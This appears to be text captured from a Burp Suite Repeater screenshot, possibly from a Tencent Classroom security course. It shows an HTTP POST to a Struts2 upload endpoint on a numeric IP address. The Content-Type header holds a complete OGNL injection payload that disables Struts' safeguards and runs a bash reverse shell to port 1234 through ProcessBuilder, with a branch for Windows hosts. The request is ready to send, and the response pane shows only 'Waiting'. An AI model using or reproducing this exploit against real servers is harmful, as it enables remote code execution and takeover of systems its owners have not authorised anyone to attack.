 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
腾讯课堂
1 ...
Send Cancel < > Target: http://139.9.198.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLower
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
boundary=----WebKitFormBoundaryb9reoCbAjyqAupBU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render SSTVINFO
? < + > Type a search term 0 matche
Waiting